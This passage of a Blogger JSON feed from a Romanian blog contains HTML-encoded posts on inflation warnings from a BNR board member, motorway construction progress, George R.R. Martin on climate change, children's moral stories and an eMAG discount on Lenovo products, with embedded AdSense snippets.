src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/2589218642322882433\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/05\/reactia-ministrului-lucian-bode-dupa-crima-arad.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2589218642322882433"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2589218642322882433"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/05\/reactia-ministrului-lucian-bode-dupa-crima-arad.html","title":"Reacția ministrului Lucian Bode după crima de la Arad"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-7Gy7CTmNXHKrV2_ssB9F_HLnIfPHOwLARqELSLDwGNqGX8aQRR0NjpnEwLcT07noVrl6VbuiO6sCWVUeQSXg9M_jLCpk1XYwVlRJEvMhI7tBlHiaw6Y-NW7xhnuSgGB05G8pSw9YE1A\/s72-w640-h362-c\/crima+de+la+Arad.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-7349753135477873247"},"published":{"$t":"2020-10-09T18:03:00.001+03:00"},"updated":{"$t":"2020-10-09T18:03:51.396+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Economie"}],"title":{"type":"text","$t":"Cei cu venituri mici sunt împovărați de inflația creată prin printarea de bani"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;Cristian Popa, membru în Consiliul de Administraţie al BNR spune că printarea de bani creează inflație, care este cel mai parşiv impozit, și îi împovărează exact pe cei cu venituri mici\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmFVado_yALyy8Ac96X-c5_SymvLYJUCaD4BgAypXW7Wt6NDhSlc9EdxEeJR1godSmOx6nUE9XU5efyXLJc9tIE-F1yQv7yEs5l_hElFucTB0bbjeirBMGMdJPswEdmTlL8QDmNFFOX1A\/s780\/bani.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"440\" data-original-width=\"780\" height=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmFVado_yALyy8Ac96X-c5_SymvLYJUCaD4BgAypXW7Wt6NDhSlc9EdxEeJR1godSmOx6nUE9XU5efyXLJc9tIE-F1yQv7yEs5l_hElFucTB0bbjeirBMGMdJPswEdmTlL8QDmNFFOX1A\/w400-h226\/bani.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003ETipărirea de bani pentru finanţarea deficitului creează inflaţie şi duce la deprecierea monedei naţionale, avertizează Cristian Popa, membru în Consiliul de Administraţie al Băncii Naţionale a României. Inflaţia ridicată „este cel mai parşiv impozit”, pentru că îi împovărează exact pe cei cu venituri scăzute, a mai precizat oficialul \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-valutar-bnr-la-zi-toate-valutele.html\" target=\"_blank\"\u003EBNR\u003C\/a\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003E„Trebuie spus foarte clar şi răspicat că problema României este una fiscal-bugetară. Nu există soluţii monetare la problemele fiscale. Nu ai o monedă internaţională de rezervă, cum este dolarul, iar printarea de bani pentru finanţarea deficitului creează practic inflaţie şi duce la deprecierea monedei naţionale. Inflaţia ridicată este cel mai parşiv impozit, pentru că îi împovărează exact pe cei cu venituri scăzute. Deci, nu cred că tiparniţa este soluţia, din punctul meu de vedere. Creşterea deficitului nu este un panaceu, nu vindecă problema, ci eu o văd doar ca un calmant. Vaccinul contra COVID vindecă, într-adevăr, problema pe care o avem noi. Este o criză de sănătate, până la urmă, dar încă nu există acest medicament şi până atunci ne mulţumim cu aceste calmante. Trebuie să conştientizăm un lucru: costul calmantului îl vom plăti cu toţii, noi şi copiii noştri, generaţiile de după noi, prin dobânzi şi returnarea împrumuturilor pe care le facem. Problema cu acest calmant este că poate crea dependenţă. Majoritatea ţărilor au făcut cheltuieli temporare pentru sănătate, pentru măsuri de redresare, însă noi ne angajăm la cheltuieli permanente. Este o diferenţă foarte mare şi astfel devenim dependenţi de deficit. Povara acestei crize vor fi, cu siguranţă, datoriile publice, pentru că ele vor rămâne mulţi ani după eradicarea virusului\", a explicat Cristian Popa, citat de Agerpres.\u003Cbr \/\u003E\u003Cbr \/\u003EOficialul BNR a mai avertizat şi asupra faptului că, la o majorare a pensiilor cu 40%, deficitul Casei Naţionale de Pensii „pur şi simplu ar exploda” şi ar trebui acoperit cu bani din bugetul de stat.\u003Cbr \/\u003E\u003Cbr \/\u003E„În ipoteza în care pensiile ar creşte cu 40%, deficitul Casei de Pensii pur şi simplu ar exploda, pentru că încasările de contribuţii vor creşte mult mai puţin decât acest 40%. Rata de creştere a salariilor este mult mai scăzută de 40%... Cred că ne putem aştepta ca rata şomajului să mai crească odată cu expirarea măsurilor de ajutor pentru economie. De aceea, deficitul Casei de pensii va fi probabil de ordinul miliardelor de \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-euro-2020.html\" target=\"_blank\"\u003Eeuro\u003C\/a\u003E, iar acel deficit va trebui acoperit din bugetul de stat. De asemenea, valul de cazuri (de COVID-19 - n.r.) cu care ne confruntăm va avea şi el efecte economice, cred că mai mici decât în primăvară, pentru că nu se mai pune în discuţie închiderea întregii economii. Există o curbă de învăţare, învăţăm să convieţuim cu virusul. Măsurile ţintite şi localizate sunt mai eficiente din punct de vedere economic, dar asta nu înseamnă că nu vor fi efecte inclusiv asupra comportamentului consumatorilor, companiilor. Chiar şi în aceste condiţii dificile nu cred că este închis subiectul relaxării condiţiilor monetare, însă trebuie foarte multă precauţie\", a mai spus Popa.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/7349753135477873247\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2020\/10\/cei-cu-venituri-mici-sunt-impovarati-de.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/7349753135477873247"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/7349753135477873247"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2020\/10\/cei-cu-venituri-mici-sunt-impovarati-de.html","title":"Cei cu venituri mici sunt împovărați de inflația creată prin printarea de bani"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmFVado_yALyy8Ac96X-c5_SymvLYJUCaD4BgAypXW7Wt6NDhSlc9EdxEeJR1godSmOx6nUE9XU5efyXLJc9tIE-F1yQv7yEs5l_hElFucTB0bbjeirBMGMdJPswEdmTlL8QDmNFFOX1A\/s72-w400-h226-c\/bani.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-5118440321785684496"},"published":{"$t":"2020-10-09T17:12:00.002+03:00"},"updated":{"$t":"2020-10-09T17:47:37.259+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Economie"}],"title":{"type":"text","$t":"O autostradă în construcție are lucrări în avans față de graficul asumat"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;Şantierul pentru autostrada Sibiu Piteşti a fost deschis în urmă cu 6 luni, iar stadiul lucrărilor la primul lot al autostrăzii a ajuns la 25%. Deoarece proiectul tehnic al lotului de autostradă a fost terminat mai repede cu aproximativ trei luni, lucrările sunt în avans faţă de graficul asumat de constructor.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGXgcfoEM3BVY_zvJGrG7lZfzdWlHnpvezv0cRtwViKuxLLMkGglzlZo0bK0cjoCoSHPtIqYcz_ugr-N74UdaJRAPFe89XvZu1O2v6GsdAdqsmMzHV3IKJRjz9-8R06Gh5Ypk8gH9HyNg\/s800\/Traseul+autostr%25C4%2583zii+Sibiu+-+Pite%25C8%2599ti+Foto.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"362\" data-original-width=\"800\" height=\"181\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGXgcfoEM3BVY_zvJGrG7lZfzdWlHnpvezv0cRtwViKuxLLMkGglzlZo0bK0cjoCoSHPtIqYcz_ugr-N74UdaJRAPFe89XvZu1O2v6GsdAdqsmMzHV3IKJRjz9-8R06Gh5Ypk8gH9HyNg\/w400-h181\/Traseul+autostr%25C4%2583zii+Sibiu+-+Pite%25C8%2599ti+Foto.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EToate podețele prevăzute pe traseu pentru trecerea animalelor mici au fost finalizate, iar acum se lucrează pe toate tronsoanele atât la terasamente și umpluturi, cât și la structuri.\u003Cbr \/\u003E\u003Cbr \/\u003ELotul 1 al autostrăzii Sibiu – Pitești este unul dintre loturile ușoare, fără porțiuni montane. \u003Cbr \/\u003E\u003Cbr \/\u003ELucrările la primul lot de 13 kilometri dintre Sibiu şi Boiţa au început în luna martie a acestui an. Compania austriacă Porr se ocupă de acest proiect.\u003Cbr \/\u003E\u003Cbr \/\u003ETermenul contractual pentru finalizare ar fi martie 2023. Dacă în șase luni progresul este 25%, atunci ar trebui să fie gata în termen, ceea ce este o raritate la noi. \u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ELotul 5 Pitești - Curtea de Argeș a fost încredințat italienilor de la Astaldi în mai și conform contractului, au un an pentru proiectare.\u003Cbr \/\u003E\u003Cbr \/\u003ESegmentul 4, Tigveni-Curtea de Argeș, este în procedură de selecție a ofertelor, iar pentru lotul Tigveni - Cornetu s-a lansat licitația pentru un contract estimat la 1,1 miliarde de \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-euro-2020.html\" target=\"_blank\"\u003Eeuro\u003C\/a\u003E, cea mai valoroasă lucrare de infrastructură scoasă vreodată la licitație. \u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ELoturile 2 și 3, cele de munte, sunt cele mai grele.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;Sursă: \u003Ca href=\"https:\/\/www.digi24.ro\/stiri\/economie\/transporturi\/lucrari-in-avans-fata-de-graficul-asumat-la-o-autostrada-din-romania-1381477\" target=\"_blank\"\u003EDigi24\u003C\/a\u003E \u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/5118440321785684496\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2020\/10\/o-autostrada-in-constructie-are-lucrari.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/5118440321785684496"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/5118440321785684496"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2020\/10\/o-autostrada-in-constructie-are-lucrari.html","title":"O autostradă în construcție are lucrări în avans față de graficul asumat"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGXgcfoEM3BVY_zvJGrG7lZfzdWlHnpvezv0cRtwViKuxLLMkGglzlZo0bK0cjoCoSHPtIqYcz_ugr-N74UdaJRAPFe89XvZu1O2v6GsdAdqsmMzHV3IKJRjz9-8R06Gh5Ypk8gH9HyNg\/s72-w400-h181-c\/Traseul+autostr%25C4%2583zii+Sibiu+-+Pite%25C8%2599ti+Foto.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-2738955117573314474"},"published":{"$t":"2019-02-28T18:12:00.000+02:00"},"updated":{"$t":"2019-02-28T18:13:24.220+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Carti"}],"title":{"type":"text","$t":"George RR Martin vorbește despre Night King din ”Urzeala tronurilor”"},"content":{"type":"html","$t":"Scriitorul american George R.R. Martin, autorul \u003Ca href=\"https:\/\/bibliotecaromanaonline.blogspot.com\/\" target=\"_blank\"\u003Ecărților\u003C\/a\u003E pe care se bazează \u003Ca href=\"https:\/\/urzealatronurilor.robloguri.info\/2019\/02\/urzeala-tronurilor-serial-2011-game-of-thrones.html\" target=\"_blank\"\u003Efilmul serial ”Urzeala tronurilor”\u003C\/a\u003E, a dezvăluit ce reprezintă, de fapt, Night King și White Walkers.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkDsSsQgKLwi6we8klsc5HrsSNpmX-uyk37t-_vnbvMAHdSJNK3taJxLgkaSLGtcQqji1IadquM4HsTQ6Ap-uSmtVTR2YCmxj2xJzlAVJ1ph_LoRtqcM3sdBoys7MsEbapKvP6Ev7lqso\/s1600\/George+RR+Martin.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"562\" data-original-width=\"1000\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkDsSsQgKLwi6we8klsc5HrsSNpmX-uyk37t-_vnbvMAHdSJNK3taJxLgkaSLGtcQqji1IadquM4HsTQ6Ap-uSmtVTR2YCmxj2xJzlAVJ1ph_LoRtqcM3sdBoys7MsEbapKvP6Ev7lqso\/s640\/George+RR+Martin.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- bliotecaromana receptiv in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"6464303013\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎn vâstă de 70 de ani Martin lucrează, la ora actuală, la romanul The Winds of Winter, însă cartea sa, Fire and Blood, o istorie a Casei Targaryen, va fi lansată luna viitoare, ocazie cu care scriitorul a acordat câteva interviuri.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎn timpul unei sesiuni de întrebări și răspunsuri pentru New York Times, Martin a confirmat faptul că volumele sale ”Urzeala tronurilor” reprezintă o metaforă pentru a înțelege schimbările climatice la care asistăm chiar acum.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n”Oamenii din Westeros au propriile lor lupte pentru putere, statut și bogăție. Acestea sunt atât de intense încât ei ignoră teribila amenințare ”winter is coming” (vine iarna), care este pasibilă să-i distrugă pe toți și să distrugă întreaga lor lume. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nȘi există o paralelă fabuloasă aici, cred eu, cu ceea ce se întâmplă cu planeta noastră, în timp ce doi suntem implicați în propriile noastre bătălii. Ne luptăm pentru diverse chestiuni, chestiuni importante, să nu uităm - politică externă, politică internă, drepturi civile, responsabilitate socială, justiție socială”.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nScriitorul a adăugat: ”Toate aceste lucruri sunt importante. Dar, în timp ce consumăm atâta energie în aceste bătălii, există această amenințare a schimbării climei, care, după părerea mea, este demonstrată în proporție de 99,9% de comunitatea științifică. Și chiar are un potențial uriaș pentru a ne distruge lumea. Iar noi o ignorăm, în timp ce ne facem griji pentru următoarele alegeri și alte lucruri despre pentru oamenii se îngrijorează, precum locurile de muncă. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSlujbele sunt foarte importante, desigur. Toate aceste lucruri sunt foarte importante. Dar niciunul nu mai contează dacă suntem, gen, morți, iar orașele noastre sunt scufundate în ocean”.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nGeorge RR Martin a concluzionat: ”Așadar, schimbatul climei ar trebui să fie prioritatea numărul unu pentru orice politician capabil să privească dincolo de următoarele alegeri”. \u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- bliotecaromana receptiv in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"6464303013\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/2738955117573314474\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/02\/george-rr-martin-vorbeste-despre-night.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2738955117573314474"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2738955117573314474"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/02\/george-rr-martin-vorbeste-despre-night.html","title":"George RR Martin vorbește despre Night King din ”Urzeala tronurilor”"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkDsSsQgKLwi6we8klsc5HrsSNpmX-uyk37t-_vnbvMAHdSJNK3taJxLgkaSLGtcQqji1IadquM4HsTQ6Ap-uSmtVTR2YCmxj2xJzlAVJ1ph_LoRtqcM3sdBoys7MsEbapKvP6Ev7lqso\/s72-c\/George+RR+Martin.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-2256541917701497074"},"published":{"$t":"2019-01-22T13:25:00.000+02:00"},"updated":{"$t":"2019-01-22T13:25:10.902+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Educatie"}],"title":{"type":"text","$t":"5 povești cu morală pentru copii"},"content":{"type":"html","$t":"Copiii se bucură citind despre diferite personaje și întâmplări din povesti. Dar cât de des învață ceva din aceste povestiri?\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhipmS_NKncRoWV1Eb7ZOOzDOkkyxQ92eQOvGUbwKFdl6DGY4newjc-_ZG7KKg2T_JOER4v7ffIy1r4YHWZWgKOVVR7mR_RbLmEmLErxgo-l6O3_PorcqZymXZruhgdh_uacgq9-8DQk7g\/s1600\/povesti+pentru+copii.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"400\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhipmS_NKncRoWV1Eb7ZOOzDOkkyxQ92eQOvGUbwKFdl6DGY4newjc-_ZG7KKg2T_JOER4v7ffIy1r4YHWZWgKOVVR7mR_RbLmEmLErxgo-l6O3_PorcqZymXZruhgdh_uacgq9-8DQk7g\/s320\/povesti+pentru+copii.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nCe-ar fi dacă copilul dumneavoastră ar putea fi învățat bunele maniere sau obiceiuri prin aceste povestiri, care pot fi aplicate în viața lor de zi cu zi? De fapt, modul în care un copil se comportă, discută și răspunde unei situații, poate fi influențat în mod direct de povestiri simple, morale. Iată câteva din cele mai populare și mai ușor de înțeles \u003Ca href=\"https:\/\/povesti-ro.weebly.com\/\" target=\"_blank\"\u003Epovești\u003C\/a\u003E morale.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n1. \u003Ca href=\"https:\/\/povesti-ro.weebly.com\/gasca-de-aur-fratii-grimm.html\" target=\"_blank\"\u003EGâsca de Aur\u003C\/a\u003E - Această poveste este despre un fermier care avea o gâscă care făcea câte un ou de aur în fiecare zi. Pe măsură ce povestea continuă, subiectul se concentrează asupra temelor de lăcomie și asupra modului în care lăcomia poate distruge viața cuiva.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n2. \u003Ca href=\"https:\/\/povesti-ro.weebly.com\/greierele-si-furnica-de-asop.html\" target=\"_blank\"\u003EGreierele si Furnica\u003C\/a\u003E - Această poveste se bazează pe conceptul de a lucra din greu în prezent pentru un viitor prosper și are ca personaje, o furnică muncitoare și un greiere leneș. Prin această poveste, copiii vor înțelege nevoia, importanța și beneficiile muncii.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n3. \u003Ca href=\"https:\/\/povesti-ro.weebly.com\/crocodilul-cel-lacom-poveste-cu-morala.html\" target=\"_blank\"\u003ECrocodilul cel lacom\u003C\/a\u003E - Bazat pe tema lăcomiei, această poveste descrie o întâlnire care implică un băiat, un crocodil și un iepure. Această poveste îi învață pe copii despre esența proverbului - \"Nu da vrabia din mână pentru cioara de pe gard\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n4. \u003Ca href=\"https:\/\/povesti-ro.weebly.com\/baiatul-care-a-strigat-lupul-poveste-cu-morala.html\" target=\"_blank\"\u003EBăiatul care a luptat cu lupul\u003C\/a\u003E - Această poveste dovedește că nimeni nu va crede un mincinos, chiar și atunci când spune adevărul. Principalul subiect este centrat pe modul în care obiceiul de a minți afectează un băiat păstor.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n5. \u003Ca href=\"https:\/\/povesti-ro.weebly.com\/ratusca-cea-urata-hans-christian-andersen.html\" target=\"_blank\"\u003ERățușca cea urâtă\u003C\/a\u003E - Această poveste se referă la conceptul de aparență și accentuează faptul că frumusețea nu înseamnă superoritate. Ea descrie evenimentele prin care trece o rață urâtă și provocările cu care se confruntă datorită aspectului ei."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/2256541917701497074\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/5-povesti-cu-morala-pentru-copii.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2256541917701497074"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2256541917701497074"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/5-povesti-cu-morala-pentru-copii.html","title":"5 povești cu morală pentru copii"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhipmS_NKncRoWV1Eb7ZOOzDOkkyxQ92eQOvGUbwKFdl6DGY4newjc-_ZG7KKg2T_JOER4v7ffIy1r4YHWZWgKOVVR7mR_RbLmEmLErxgo-l6O3_PorcqZymXZruhgdh_uacgq9-8DQk7g\/s72-c\/povesti+pentru+copii.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-1761479366215969671"},"published":{"$t":"2019-01-22T09:50:00.002+02:00"},"updated":{"$t":"2020-10-09T17:31:07.536+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EMAG"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Reduceri"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tehnologie"}],"title":{"type":"text","$t":"EMAG.ro: Reducere de pana la 40% la tehnologie Lenovo"},"content":{"type":"html","$t":"Magazinul online \u003Ca href=\"https:\/\/filme.robloguri.info\/2018\/12\/ce-este-emag-wikipedia.html\" target=\"_blank\"\u003EEmag\u003C\/a\u003E organizeaza in perioada 21 - 27 ianuarie 2019, promotia in care prezinta reducerile la tehnologia firmei IT, Lenovo. Oferta este valabila in limita stocurilor disponibile. Printre produsele care intra in promotia de 40% reducere, gasiti electronice precum: laptopuri Lenovo din gama de inceput, mijloc si de lux, calculatoare si sisteme desktop all in one, monitoare cu diagonale incepand de la 21 de inch si produse periferice.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nMai jos gasiti oferta Emag la tehnologia Lenovo.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3Xm9DsCzjMjCPZJLhLr_2KrQn2WoNNrL9X-xSX5fpmuxkcdJPQFohYhhv0e8naH0tH1apVkbK-sqTNtRG8S3omqoI277LcsdHBd1rvqCLwlwiwc6c33exAFExdV4B8ArvAlysQxx5Ou0\/s1600\/emag+1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"459\" data-original-width=\"796\" height=\"368\" 